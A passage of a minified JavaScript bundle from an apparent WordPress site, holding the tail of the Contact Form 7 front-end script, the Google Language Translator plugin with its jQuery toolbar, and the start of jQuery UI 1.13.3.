o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();
function GLTFireEvent(lang_pair,lang_dest){try{if(document.createEvent){var event=document.createEvent("HTMLEvents");event.initEvent(lang_dest,true,true);lang_pair.dispatchEvent(event)}else{var event=document.createEventObject();lang_pair.fireEvent('on'+lang_dest,event)}}catch(e){}}
function GLTGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function doGoogleLanguageTranslator(lang_pair){if(window.glt_request_uri)
return true;if(lang_pair.value)
lang_pair=lang_pair.value;if(lang_pair=='')
return;var lang=lang_pair.split('|')[1];if(GLTGetCurrentLang()==null&&lang==lang_pair.split('|')[0])
return;var teCombo=document.querySelector('select.goog-te-combo');var teWrapper=document.getElementById('google_language_translator');if(teWrapper==null||teWrapper.innerHTML.length==0||teCombo==null||teCombo.innerHTML.length==0){setTimeout(function(){doGoogleLanguageTranslator(lang_pair)},500);}else{teCombo.value=lang;GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');}}
jQuery(document).ready(function($){$('#glt-translate-trigger,#glt-translate-trigger font').toolbar({content:'#flags',position:'top',hideOnClick:true,event:'click',style:'primary'});$('#glt-translate-trigger').on('toolbarItemClick',function(event){$(this).removeClass('pressed');});});if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document,undefined){var ToolBar={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.toolbar.options,options);self.metadata=self.$elem.data();self.overrideOptions();self.toolbar=$('<div class="tool-container" />').addClass('tool-'+self.options.position).addClass('toolbar-'+self.options.style).append('<div class="tool-items" />').append('<div class="arrow" />').appendTo('body').css('opacity',0).hide();self.toolbar_arrow=self.toolbar.find('.arrow');self.initializeToolbar();},overrideOptions:function(){var self=this;$.each(self.options,function($option){if(typeof(self.$elem.data('toolbar-'+$option))!="undefined"){self.options[$option]=self.$elem.data('toolbar-'+$option);}});},initializeToolbar:function(){var self=this;self.populateContent();self.setTrigger();self.toolbarWidth=self.toolbar.width();},setTrigger:function(){var self=this;if(self.options.event=='onload'){$(window).load(function(event){event.preventDefault();self.show();});}
if(self.options.event=='click'){self.$elem.on('click',function(event){event.preventDefault();if(self.$elem.hasClass('pressed')){self.hide();}else{self.show();}});if(self.options.hideOnClick){$('html').on("click.toolbar",function(event){if(event.target!=self.elem&&self.$elem.has(event.target).length===0&&self.toolbar.has(event.target).length===0&&self.toolbar.is(":visible")){self.hide();}});}}
if(self.options.hover){var moveTime;function decideTimeout(){if(self.$elem.hasClass('pressed')){moveTime=setTimeout(function(){self.hide();},150);}else{clearTimeout(moveTime);};};self.$elem.on({mouseenter:function(event){if(self.$elem.hasClass('pressed')){clearTimeout(moveTime);}else{self.show();}}});self.$elem.parent().on({mouseleave:function(event){decideTimeout();}});$('.tool-container').on({mouseenter:function(event){clearTimeout(moveTime);},mouseleave:function(event){decideTimeout();}});}
$(window).resize(function(event){event.stopPropagation();if(self.toolbar.is(":visible")){self.toolbarCss=self.getCoordinates(self.options.position,20);self.collisionDetection();self.toolbar.css(self.toolbarCss);self.toolbar_arrow.css(self.arrowCss);}});},populateContent:function(){var self=this;var location=self.toolbar.find('.tool-items');var content=$(self.options.content).clone(true).find('a').addClass('tool-item');location.html(content);location.find('.tool-item').on('click',function(event){if(typeof window.glt_request_uri=='undefined')
event.preventDefault();self.$elem.trigger('toolbarItemClick',this);});},calculatePosition:function(){var self=this;self.arrowCss={};self.toolbarCss=self.getCoordinates(self.options.position,self.options.adjustment);self.toolbarCss.position='fixed';self.toolbarCss.zIndex=self.options.zIndex;self.collisionDetection();self.toolbar.css(self.toolbarCss);self.toolbar_arrow.css(self.arrowCss);},getCoordinates:function(position,adjustment){var self=this;self.coordinates=self.$elem.offset();if(self.options.adjustment&&self.options.adjustment[self.options.position]){adjustment=self.options.adjustment[self.options.position]+adjustment;}
switch(self.options.position){case'top':return{left:self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),top:self.coordinates.top-self.$elem.outerHeight()-adjustment,right:'auto'};case'left':return{left:self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,top:self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),right:'auto'};case'right':return{left:self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,top:self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),right:'auto'};case'bottom':return{left:self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),top:self.coordinates.top+self.$elem.outerHeight()+adjustment,right:'auto'};}},collisionDetection:function(){var self=this;var edgeOffset=20;if(self.options.position=='top'||self.options.position=='bottom'){self.arrowCss={left:'50%',right:'50%'};if(self.toolbarCss.left<edgeOffset){self.toolbarCss.left=edgeOffset;self.arrowCss.left=self.$elem.offset().left+self.$elem.width()/2-(edgeOffset);}
else if(($(window).width()-(self.toolbarCss.left+self.toolbarWidth))<edgeOffset){self.toolbarCss.right=edgeOffset;self.toolbarCss.left='auto';self.arrowCss.left='auto';self.arrowCss.right=($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;}}},show:function(){var self=this;self.$elem.addClass('pressed');self.calculatePosition();self.toolbar.show().css({'opacity':1}).addClass('animate-'+self.options.animation);self.$elem.trigger('toolbarShown');},hide:function(){var self=this;var animation={'opacity':0};self.$elem.removeClass('pressed');switch(self.options.position){case'top':animation.top='+=20';break;case'left':animation.left='+=20';break;case'right':animation.left='-=20';break;case'bottom':animation.top='-=20';break;}
self.toolbar.animate(animation,200,function(){self.toolbar.hide();});self.$elem.trigger('toolbarHidden');},getToolbarElement:function(){return this.toolbar.find('.tool-items');}};$.fn.toolbar=function(options){if($.isPlainObject(options)){return this.each(function(){var toolbarObj=Object.create(ToolBar);toolbarObj.init(options,this);$(this).data('toolbarObj',toolbarObj);});}else if(typeof options==='string'&&options.indexOf('_')!==0){var toolbarObj=$(this).data('toolbarObj');var method=toolbarObj[options];return method.apply(toolbarObj,$.makeArray(arguments).slice(1));}};$.fn.toolbar.options={content:'#myContent',position:'top',hideOnClick:false,zIndex:120,hover:false,style:'default',animation:'standard',adjustment:10};})(jQuery,window,document);jQuery(function($){$('#flags a, a.single-language, .tool-items a').each(function(){$(this).attr('data-lang',$(this).attr('title'));});$(document.body).on("click","a.flag",function(){lang_text=$(this).attr('data-lang');default_lang=window.glt_default_lang||$('#google_language_translator').attr('class').split("-").pop();lang_prefix=$(this).attr("class").split(" ")[2];lang_prefix==default_lang?l():n();function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang);}
function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix);}
$(".tool-container").hide();});if(window.glt_request_uri){$('#google_language_translator select').on('change',function(){doGLTTranslate($(this).val());})}});
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
